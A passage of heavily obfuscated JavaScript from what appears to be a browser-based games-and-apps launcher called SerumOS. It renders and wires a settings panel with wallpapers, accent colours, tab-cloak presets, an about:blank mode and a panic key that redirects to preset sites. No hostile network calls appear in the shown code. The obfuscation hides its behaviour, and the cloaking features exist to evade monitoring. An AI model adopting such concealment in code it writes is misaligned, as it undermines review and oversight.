_0x39b98b(_0x54a092-_0x30fbef._0x3c8896,_0x1a1813);}_0x4b3f1a[_0x50e402(_0x3b48f7._0x38be94,_0x3b48f7._0x390ded)][_0x50e402(0x95b,_0x3b48f7._0x390ded)](_0x357b52(_0x3b48f7._0x369058,_0x3b48f7._0x26637b)),setTimeout(()=&gt;_0x4b3f1a[_0x357b52(0x9af,&#39;eLUn&#39;)](),-0x13fb*0x1+-0x265a+0x3b45);},0x1345+0x4b6+-0x473);}function renderSettingsContent(){const _0x32248d={_0x3b9898:0x97e,_0x24f940:&#39;nu5T&#39;,_0x28dab8:0xb49,_0x398469:&#39;Vmu4&#39;,_0x35ced7:0x695,_0x1b1209:&#39;Zo46&#39;,_0x82b1a7:0xe22,_0x27c668:&#39;Xedo&#39;,_0x510d11:0xbe2,_0x5ee6b7:0xa40,_0x34b379:&#39;0f(7&#39;,_0x3326cf:0x98c,_0x316a6c:&#39;sevD&#39;,_0x3489d7:&#39;NU!)&#39;,_0x28f126:0x7e8,_0x31c6c9:0xaf1,_0x3bb52e:0x67c,_0x17b4d9:&#39;6wt6&#39;,_0x2b5c15:&#39;NVUx&#39;,_0x26f71a:&#39;wEST&#39;,_0x5f2e90:0xd6d,_0x40d8fa:0x21e,_0x18083d:0x5a4,_0x34854e:0x85c,_0x10a14b:&#39;*JCE&#39;,_0x518c9c:&#39;rY!d&#39;,_0x3e7f92:&#39;xD@P&#39;,_0x119547:&#39;5(Xt&#39;,_0x1e4665:0x712,_0x288a4d:&#39;jd*t&#39;,_0x2e12bc:0x8d3,_0x503a01:0x1c8,_0x98b12c:0xb03,_0x4e818b:&#39;GP7M&#39;,_0x35ab56:0x66c,_0x1adb37:&#39;Zo46&#39;,_0x18b82d:0x29f,_0x45a19e:&#39;Fk(Q&#39;,_0x3cac67:0x45e,_0x1fb9f7:&#39;tSA%&#39;,_0x188d01:0x70f,_0x257b63:0x41d,_0xb3ff26:&#39;xMOh&#39;,_0x1ae009:0x8e0,_0x5f399e:&#39;vs%n&#39;,_0x127776:0x86a,_0x1e4b3d:0x916,_0xffc0a7:&#39;o3Dl&#39;,_0x29eae5:0xdc9,_0x5623a4:&#39;Xedo&#39;,_0x5cf9e2:0x28b,_0x37f8d1:0x5f6,_0x34a7b4:&#39;eeN1&#39;,_0x201b63:0x134},_0x2ee9e1={_0x2d9720:0x336},_0x268684={_0x26e5a1:0x50};function _0x4bd72b(_0x17bc29,_0x3dcb24){return _0x221d78(_0x3dcb24,_0x17bc29-_0x268684._0x26e5a1);}function _0x546c0c(_0x3713e5,_0x1d4f6d){return _0x221d78(_0x1d4f6d,_0x3713e5-_0x2ee9e1._0x2d9720);}settings[&#39;bgMode&#39;];const _0xbe9325=&#39;video&#39;===settings[_0x546c0c(0xba4,&#39;Xedo&#39;)]&amp;&amp;settings[_0x546c0c(_0x32248d._0x3b9898,_0x32248d._0x24f940)]||&#39;&#39;,_0x4684b1=settings[_0x546c0c(_0x32248d._0x28dab8,_0x32248d._0x398469)]||_0x546c0c(_0x32248d._0x35ced7,_0x32248d._0x1b1209),_0x43123b=!!settings[&#39;aboutBlank&#39;],_0x1388f5=settings[_0x546c0c(_0x32248d._0x82b1a7,_0x32248d._0x27c668)]||&#39;&#39;,_0x587bf5=!!settings[_0x4bd72b(0x1dc,&#39;5(Xt&#39;)],_0x105fcf=!!settings[_0x546c0c(_0x32248d._0x510d11,&#39;w2xg&#39;)],_0xa7cb4d=settings[_0x4bd72b(_0x32248d._0x5ee6b7,&#39;!YHl&#39;)]||&#39;&#39;,_0x387232=settings[_0x546c0c(0x66a,_0x32248d._0x34b379)]||&#39;&#39;,_0x1e2703=CLOAK_PRESETS[_0x4bd72b(_0x32248d._0x3326cf,&#39;W2]X&#39;)](_0x47b4be=&gt;_0x546c0c(0xb77,&#39;6[oe&#39;)+_0x47b4be[_0x4bd72b(0xb35,&#39;vn4A&#39;)]+&#39;\x22\x20&#39;+(_0x47b4be[_0x4bd72b(0x712,&#39;W2]X&#39;)]===_0x4684b1?_0x546c0c(0xa0b,&#39;c&amp;qz&#39;):&#39;&#39;)+&#39;&gt;&#39;+_0x47b4be[_0x546c0c(0xc29,&#39;xD@P&#39;)]+&#39;&lt;/option&gt;&#39;)[_0x4bd72b(0x420,_0x32248d._0x316a6c)](&#39;&#39;),_0x4bbe51=PANIC_PRESETS[_0x4bd72b(0x72d,_0x32248d._0x3489d7)](_0x30ae59=&gt;&#39;&lt;option\x20value=\x22&#39;+_0x30ae59[&#39;url&#39;]+&#39;\x22\x20&#39;+(_0x30ae59[_0x546c0c(0x742,&#39;5(Xt&#39;)]===_0x387232?_0x4bd72b(0xb6e,&#39;2)8v&#39;):&#39;&#39;)+&#39;&gt;&#39;+_0x30ae59[_0x4bd72b(0x1c7,&#39;q(DH&#39;)]+_0x4bd72b(0x59c,&#39;b%A4&#39;))[_0x4bd72b(_0x32248d._0x28f126,&#39;c&amp;qz&#39;)](&#39;&#39;);return _0x546c0c(_0x32248d._0x31c6c9,&#39;P53A&#39;)+ACCENTS[&#39;map&#39;](_0x1ef265=&gt;_0x4bd72b(0x2d9,&#39;GP7M&#39;)+((settings[_0x4bd72b(0x147,&#39;Zo46&#39;)]||DEFAULT_ACCENT)[&#39;toLowerCase&#39;]()===_0x1ef265[_0x4bd72b(0x9ed,&#39;Q$dM&#39;)][_0x546c0c(0x56a,&#39;N&amp;7n&#39;)]()?&#39;on&#39;:&#39;&#39;)+_0x4bd72b(0x246,&#39;dxyD&#39;)+_0x1ef265[_0x4bd72b(0x308,&#39;N&amp;7n&#39;)]+&#39;\x22\x20data-rgb=\x22&#39;+_0x1ef265[_0x4bd72b(0x910,&#39;2swA&#39;)]+_0x546c0c(0x5ad,&#39;vs%n&#39;)+_0x1ef265[_0x4bd72b(0x6db,&#39;rY!d&#39;)]+_0x4bd72b(0x168,&#39;Fk(Q&#39;)+_0x1ef265[_0x546c0c(0xa31,&#39;xD@P&#39;)]+_0x546c0c(0x45b,&#39;Y*Lp&#39;))[&#39;join&#39;](&#39;&#39;)+_0x4bd72b(_0x32248d._0x3bb52e,_0x32248d._0x17b4d9)+(ACCENTS[_0x4bd72b(0x39a,_0x32248d._0x2b5c15)](_0xd2683=&gt;_0xd2683[_0x546c0c(0x637,&#39;4cts&#39;)][_0x546c0c(0x5c5,&#39;6[oe&#39;)]()===(settings[&#39;accent&#39;]||DEFAULT_ACCENT)[&#39;toLowerCase&#39;]())?&#39;&#39;:&#39;on&#39;)+_0x546c0c(0x490,_0x32248d._0x26f71a)+(settings[&#39;accent&#39;]||DEFAULT_ACCENT)+_0x546c0c(_0x32248d._0x5f2e90,&#39;W2]X&#39;)+(/^#[0-9a-fA-F]{6}$/[_0x4bd72b(_0x32248d._0x40d8fa,&#39;2)8v&#39;)](settings[_0x546c0c(_0x32248d._0x18083d,&#39;5(Xt&#39;)]||&#39;&#39;)?settings[&#39;accent&#39;]:DEFAULT_ACCENT)+_0x4bd72b(_0x32248d._0x34854e,&#39;BYi!&#39;)+WALLPAPERS[&#39;map&#39;](_0x259dce=&gt;_0x4bd72b(0x162,&#39;wEST&#39;)+(_0xbe9325===_0x259dce[_0x4bd72b(0x981,&#39;P53A&#39;)]?&#39;on&#39;:&#39;&#39;)+_0x4bd72b(0xae4,&#39;xMOh&#39;)+_0x259dce[&#39;file&#39;]+_0x4bd72b(0x233,&#39;5KHK&#39;)+_0x259dce[&#39;id&#39;]+&#39;.jpg\x27)\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;video\x20muted\x20loop\x20playsinline\x20preload=\x22none\x22\x20poster=\x22assets/wallpapers/posters/&#39;+_0x259dce[&#39;id&#39;]+&#39;.jpg\x22\x20&#39;+(_0xbe9325===_0x259dce[&#39;file&#39;]?&#39;src=\x22&#39;+_0x259dce[_0x4bd72b(0x1a8,&#39;5(Xt&#39;)]+_0x4bd72b(0x920,&#39;NU!)&#39;):&#39;&#39;)+_0x4bd72b(0x9ef,&#39;tSA%&#39;)+escapeHTML(_0x259dce[_0x4bd72b(0x83b,&#39;SK6W&#39;)])+_0x4bd72b(0x266,&#39;Xedo&#39;))[_0x4bd72b(0x91b,_0x32248d._0x10a14b)](&#39;&#39;)+_0x4bd72b(0x7df,_0x32248d._0x518c9c)+CLOCK_FONTS[_0x546c0c(0xd7e,_0x32248d._0x3e7f92)](_0x3f9e6f=&gt;_0x4bd72b(0x97a,&#39;2swA&#39;)+_0x3f9e6f[&#39;id&#39;]+&#39;\x22\x20&#39;+((settings[_0x546c0c(0x4e6,&#39;W2]X&#39;)]||_0x4bd72b(0xa7d,&#39;eeN1&#39;))===_0x3f9e6f[&#39;id&#39;]?_0x546c0c(0xd82,&#39;!YHl&#39;):&#39;&#39;)+&#39;&gt;&#39;+_0x3f9e6f[_0x4bd72b(0x3a9,&#39;2swA&#39;)]+_0x4bd72b(0xb64,&#39;eeN1&#39;))[_0x4bd72b(0x6e3,&#39;P53A&#39;)](&#39;&#39;)+_0x546c0c(0xadd,_0x32248d._0x119547)+(_0x4bd72b(0x400,&#39;]Pr@&#39;)===(settings[_0x546c0c(_0x32248d._0x1e4665,_0x32248d._0x288a4d)]||&#39;mac&#39;)?_0x4bd72b(_0x32248d._0x2e12bc,&#39;wEST&#39;):&#39;&#39;)+_0x4bd72b(_0x32248d._0x503a01,&#39;4cts&#39;)+(_0x546c0c(_0x32248d._0x98b12c,&#39;5(Xt&#39;)===settings[_0x546c0c(0x7f2,_0x32248d._0x4e818b)]?&#39;selected&#39;:&#39;&#39;)+_0x546c0c(_0x32248d._0x35ab56,_0x32248d._0x1adb37)+_0x1e2703+_0x4bd72b(_0x32248d._0x18b82d,_0x32248d._0x45a19e)+(_0x43123b?_0x4bd72b(_0x32248d._0x3cac67,_0x32248d._0x1fb9f7):&#39;&#39;)+_0x4bd72b(_0x32248d._0x188d01,_0x32248d._0x518c9c)+escapeHTML(_0x1388f5)+_0x546c0c(_0x32248d._0x257b63,_0x32248d._0xb3ff26)+(_0x587bf5?_0x4bd72b(_0x32248d._0x1ae009,_0x32248d._0x5f399e):&#39;&#39;)+_0x4bd72b(_0x32248d._0x127776,&#39;xMOh&#39;)+(_0x105fcf?_0x546c0c(_0x32248d._0x1e4b3d,_0x32248d._0xffc0a7):&#39;&#39;)+_0x546c0c(_0x32248d._0x29eae5,_0x32248d._0x5623a4)+(_0xa7cb4d?_0x4bd72b(_0x32248d._0x5cf9e2,&#39;tSA%&#39;)+escapeKey(_0xa7cb4d)+&#39;&lt;/span&gt;&#39;:&#39;Click\x20to\x20record…&#39;)+_0x546c0c(_0x32248d._0x37f8d1,_0x32248d._0x34a7b4)+_0x4bbe51+_0x4bd72b(_0x32248d._0x201b63,&#39;vn4A&#39;)+escapeHTML(_0x387232)+&#39;\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;!--\x20ABOUT\x20--&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22settings-page\x22\x20data-page=\x22about\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;h2&gt;About&lt;/h2&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22lead\x22&gt;SerumOS\x20·\x20windowed\x20desktop\x20launcher.&lt;/div&gt;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22s-card\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22s-row\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22col-l\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22ttl\x22&gt;What\x27s\x20New&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22desc\x22&gt;The\x20latest\x20update\x20and\x20every\x20past\x20changelog.&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22col-r\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;button\x20class=\x22s-btn\x22\x20id=\x22set-whatsnew\x22&gt;&lt;i\x20class=\x22ri-rocket-2-line\x22&gt;&lt;/i&gt;\x20View\x20updates&lt;/button&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22s-row\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22col-l\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22ttl\x22&gt;Announcements&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22desc\x22&gt;The\x20latest\x20news\x20from\x20the\x20Serum\x20team.&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22col-r\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;button\x20class=\x22s-btn\x22\x20id=\x22set-announce\x22&gt;&lt;i\x20class=\x22ri-megaphone-line\x22&gt;&lt;/i&gt;\x20View&lt;/button&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22s-card\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22s-row\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22col-l\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22ttl\x22&gt;Spotlight&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22desc\x22&gt;Cmd\x20/\x20Ctrl\x20+\x20K\x20—\x20universal\x20search\x20across\x20apps\x20and\x20games.&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22s-row\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22col-l\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22ttl\x22&gt;Build&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22desc\x22&gt;0.1\x20·\x20early\x20preview&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;/main&gt;\x0a\x20\x20\x20\x20&lt;/div&gt;&#39;;}function escapeKey(_0x42d34c){const _0x1921b5={_0x4aeb4c:&#39;BYi!&#39;,_0x3907e5:0x7c6,_0x3e238b:&#39;NU!)&#39;,_0x205ada:0x92d,_0x2dc542:&#39;V8$#&#39;,_0x49ac94:0x5b9,_0x31454c:&#39;0f(7&#39;},_0x4120ff={_0x453b48:0x149},_0x18821a={_0x204c00:0x2a},_0x1ccfe3={};_0x1ccfe3[_0x168833(0xb96,_0x1921b5._0x4aeb4c)]=&#39;`&#39;,_0x1ccfe3[_0x4e0a54(_0x1921b5._0x3907e5,_0x1921b5._0x3e238b)]=_0x4e0a54(_0x1921b5._0x205ada,&#39;W2]X&#39;);function _0x4e0a54(_0x45e06a,_0x4af451){return _0x221d78(_0x4af451,_0x45e06a- -_0x18821a._0x204c00);}_0x1ccfe3[_0x4e0a54(0x626,&#39;]Pr@&#39;)]=&#39;Space&#39;,_0x1ccfe3[_0x168833(0x739,_0x1921b5._0x2dc542)]=&#39;Tab&#39;,_0x1ccfe3[_0x4e0a54(0x2c7,&#39;GP7M&#39;)]=&#39;\x5c\x5c&#39;,_0x1ccfe3[&#39;BracketLeft&#39;]=&#39;[&#39;,_0x1ccfe3[&#39;BracketRight&#39;]=&#39;]&#39;;const _0x4ff446=_0x1ccfe3;function _0x168833(_0x169de9,_0x199d83){return _0x221d78(_0x199d83,_0x169de9-_0x4120ff._0x453b48);}return _0x4ff446[_0x42d34c]?_0x4ff446[_0x42d34c]:/^Key[A-Z]$/[_0x4e0a54(0x856,&#39;2swA&#39;)](_0x42d34c)?_0x42d34c[_0x4e0a54(0x1e0,&#39;W2]X&#39;)](-0x2362*0x1+-0x5af+0x2914):/^Digit\d$/[&#39;test&#39;](_0x42d34c)?_0x42d34c[_0x168833(_0x1921b5._0x49ac94,_0x1921b5._0x31454c)](0x5*-0x6fd+0x4*-0x257+0x3d*0xba):_0x42d34c;}function wireSettings(_0x58fd8c){const _0x473625={_0x3c7122:&#39;tSA%&#39;,_0x3f93a3:&#39;W2]X&#39;,_0x69c1d:0xa78,_0x14132f:0x83e,_0x20f57e:&#39;Q$dM&#39;,_0x272698:0x4e6,_0x5d3d88:&#39;^^@e&#39;,_0x1dca8b:&#39;Xedo&#39;,_0x58b5fd:0x987,_0x215e67:&#39;Vmu4&#39;,_0x188f0d:&#39;^^@e&#39;,_0x4844b9:0x62e,_0x25fa21:0x527,_0x78e366:&#39;2)8v&#39;,_0x16ff82:0x8d7,_0x205dc5:&#39;eeN1&#39;,_0x21b139:0x34f,_0x46f959:&#39;dxyD&#39;,_0xbec6e:0xaad,_0x399ce0:&#39;NU!)&#39;,_0x3ebfcd:0xbfd,_0x2c695e:&#39;xMOh&#39;,_0x78d67:0xb6e,_0x558a84:&#39;5(Xt&#39;,_0x154320:0x96c,_0x33cfc5:&#39;Fk(Q&#39;,_0x1c0d56:&#39;eLUn&#39;,_0x5750b5:0x1b1,_0x37966e:0x773,_0x3ef0d4:&#39;vs%n&#39;,_0x370459:0x553,_0x31b3c5:0xab4,_0x20c13f:0x7f2,_0xf941b6:0x2df,_0x3e1b7f:&#39;P53A&#39;,_0x40141c:&#39;lrwK&#39;,_0x4bdb87:0x891,_0x5a368e:0x5a9,_0x1b6439:&#39;^^@e&#39;,_0x60259f:0x5ae,_0x2aea0c:&#39;5KHK&#39;,_0x959e84:0xbbe,_0x262365:&#39;nu5T&#39;,_0x1bdc2f:&#39;w2xg&#39;,_0x53af30:&#39;w2xg&#39;,_0x159f00:0x499,_0x117c3f:&#39;IY)d&#39;,_0x59b630:0xae8,_0x1296b2:0x2ea,_0xb322f2:&#39;U*EX&#39;,_0xc0ed97:&#39;vn4A&#39;,_0xba2d86:&#39;V8$#&#39;,_0x39328f:0x91d,_0x3a1faa:0x265,_0x3c1d7a:&#39;NVUx&#39;},_0x1b2c90={_0x32c553:0x543,_0x22da7e:&#39;Y*Lp&#39;,_0xcd004b:&#39;o3Dl&#39;,_0x139131:0x118},_0x194729={_0x45afb0:0x2da},_0x4279f7={_0x107a78:0x47f},_0x534445={_0x1544cd:&#39;NU!)&#39;,_0x1f0414:&#39;xMOh&#39;,_0x54f27e:0x7d3},_0x1d3f41={_0x152699:0x815},_0x5d480b={_0x55d069:0x603,_0xc51765:&#39;5(Xt&#39;,_0x39de07:0xb85,_0x2b106a:&#39;tSA%&#39;,_0x42f19d:0x374,_0x38e1ce:0xbcb,_0x3b64f:&#39;]Pr@&#39;},_0x44b1ad={_0x2ed23c:0x151},_0x37f2df={_0x379ccf:&#39;w2xg&#39;,_0x36572f:0x594,_0x22e7a3:&#39;rY!d&#39;,_0x25bfa6:0x5ca},_0x5d52b7={_0x104626:0x97e,_0x24417c:&#39;W2]X&#39;},_0x11d0e6={_0x42daad:0x194},_0x5bbea9={_0x580178:&#39;xD@P&#39;,_0x46573a:&#39;V8$#&#39;,_0x9fd2ec:0x8a5,_0xaa0661:&#39;vs%n&#39;},_0x4f86c7={_0x691ca9:0xd4},_0x2a8936={_0x2ed764:0x253,_0x19f62a:&#39;q(DH&#39;},_0x130cb8={_0x461837:0x95,_0x2511b4:&#39;2swA&#39;,_0x22f42c:0x62c,_0x48b90b:&#39;Y*Lp&#39;,_0x19bec2:0x50a},_0x994fe7={_0x42aaf6:0x338},_0x4000cf={_0x246097:&#39;N&amp;7n&#39;,_0x22573b:&#39;NU!)&#39;,_0x3b1cf3:0x9a8,_0x567eca:0x88b,_0x25203e:&#39;6wt6&#39;,_0x4c6858:0x8d6},_0x27cee5={_0xa2f7c3:&#39;o3Dl&#39;},_0x432900={_0x3dd274:0x2ef},_0xa2ffa0={_0x4af3ad:&#39;Zo46&#39;},_0x5500d4={_0x4e9f6b:0x6e},_0x236d76={_0x5214a1:&#39;eLUn&#39;,_0x39e3b6:&#39;NVUx&#39;,_0x54f300:&#39;Q$dM&#39;,_0x8f8303:0xbe0,_0x1ea8c7:&#39;nu5T&#39;,_0x41a059:0x75b},_0x5be624={_0x34e4b9:&#39;Y*Lp&#39;,_0x441637:0xc06},_0x17b126={_0x4a2b12:&#39;Y28p&#39;,_0x5071bd:0x3cb,_0x7b40ed:0xa1c,_0x1baea5:0x233,_0x40e0ba:0x723,_0x26a256:0x801,_0x46a2a4:&#39;6[oe&#39;},_0x37b7a9={_0x39c46a:0x887,_0x35a94b:&#39;rY!d&#39;,_0x47c505:0x6a7,_0x46aec5:0x7c6,_0x2af2f3:0xbfa,_0x2b7079:0xdaf,_0x3dd156:&#39;*JCE&#39;},_0x1027db={_0x41996d:&#39;5KHK&#39;};_0x58fd8c[_0x21687c(_0x473625._0x3c7122,0xc04)](_0x21687c(_0x473625._0x3f93a3,_0x473625._0x69c1d))[_0x232f93(_0x473625._0x14132f,_0x473625._0x20f57e)](_0x58ce99=&gt;{const _0x51198e={_0x50eccf:0x10a,_0x24614a:0x13d,_0x2b650d:0x3b7},_0x3c76d0={_0x217667:0x293};_0x58ce99[&#39;addEventListener&#39;](&#39;click&#39;,()=&gt;{function _0x5f2d84(_0x54bf66,_0x3f95b2){return _0x3b20(_0x3f95b2- -_0x3c76d0._0x217667,_0x54bf66);}function _0x26480c(_0x10440a,_0x157b8a){return _0x3b20(_0x157b8a- -0x39a,_0x10440a);}const _0x18ea25=_0x58ce99[_0x26480c(&#39;dxyD&#39;,_0x51198e._0x50eccf)][_0x26480c(&#39;5(Xt&#39;,_0x51198e._0x24614a)];_0x58fd8c[&#39;querySelectorAll&#39;](_0x26480c(&#39;q(DH&#39;,0x130))[_0x5f2d84(&#39;nu5T&#39;,_0x51198e._0x2b650d)](_0x5c118f=&gt;_0x5c118f[_0x5f2d84(&#39;NVUx&#39;,0x454)][&#39;toggle&#39;](_0x5f2d84(&#39;dxyD&#39;,-0xfe),_0x5c118f===_0x58ce99)),_0x58fd8c[&#39;querySelectorAll&#39;](_0x5f2d84(&#39;NU!)&#39;,0xbb))[&#39;forEach&#39;](_0xe6b46e=&gt;_0xe6b46e[_0x5f2d84(&#39;8A0k&#39;,0x731)][_0x26480c(&#39;NU!)&#39;,-0x26d)](_0x26480c(&#39;Vmu4&#39;,0x2f9),_0xe6b46e[_0x5f2d84(&#39;Y*Lp&#39;,0x6e9)][&#39;page&#39;]===_0x18ea25));});});const _0xda7d2e=_0x58fd8c[&#39;querySelector&#39;](&#39;#set-whatsnew&#39;);_0xda7d2e&amp;&amp;(_0xda7d2e[_0x232f93(_0x473625._0x272698,_0x473625._0x5d3d88)]=()=&gt;openApp(_0x21687c(&#39;Zo46&#39;,0x300)));const _0xbb537=_0x58fd8c[_0x21687c(_0x473625._0x1dca8b,0x527)](_0x232f93(_0x473625._0x58b5fd,_0x473625._0x215e67));_0xbb537&amp;&amp;(_0xbb537[_0x21687c(_0x473625._0x188f0d,_0x473625._0x4844b9)]=()=&gt;openApp(_0x232f93(0x934,&#39;Zo46&#39;)));const _0x588c3f=_0x58fd8c[_0x21687c(_0x473625._0x1dca8b,_0x473625._0x25fa21)](_0x21687c(_0x473625._0x78e366,0x71a)),_0x1b0b12=_0x58fd8c[_0x232f93(_0x473625._0x16ff82,_0x473625._0x205dc5)](&#39;#set-file&#39;);function _0x21687c(_0x222ad2,_0x54d600){return _0x221d78(_0x222ad2,_0x54d600-0x1b6);}_0x58fd8c[&#39;querySelectorAll&#39;](_0x232f93(_0x473625._0x21b139,&#39;nu5T&#39;))[&#39;forEach&#39;](_0x5509b8=&gt;{const _0x3b9a63={_0x43b4c6:0x5b3},_0x33b9a9={_0x484d41:0x74},_0x23ee7c={_0x6b94ea:0xda,_0x2a3370:&#39;BYi!&#39;,_0x28e1be:0x45b,_0x46627f:0x471};function _0x30e4fd(_0x2367a9,_0x73e577){return _0x21687c(_0x2367a9,_0x73e577-0x10d);}const _0x2d4c35=_0x5509b8[_0x30e4fd(_0x17b126._0x4a2b12,_0x17b126._0x5071bd)](_0x30e4fd(&#39;Xedo&#39;,_0x17b126._0x7b40ed)),_0xb8564a=_0x5509b8[&#39;dataset&#39;][_0x40b2b7(_0x17b126._0x1baea5,&#39;8A0k&#39;)];function _0x40b2b7(_0x450b8c,_0x53e893){return _0x21687c(_0x53e893,_0x450b8c- -0x3da);}_0x5509b8[_0x40b2b7(0x179,&#39;vs%n&#39;)](_0x40b2b7(0xe0,&#39;lrwK&#39;),()=&gt;{function _0x3cc9f4(_0x49d703,_0x161c85){return _0x30e4fd(_0x161c85,_0x49d703- -0x69d);}function _0x36f888(_0x5a228e,_0x47a98e){return _0x30e4fd(_0x5a228e,_0x47a98e- 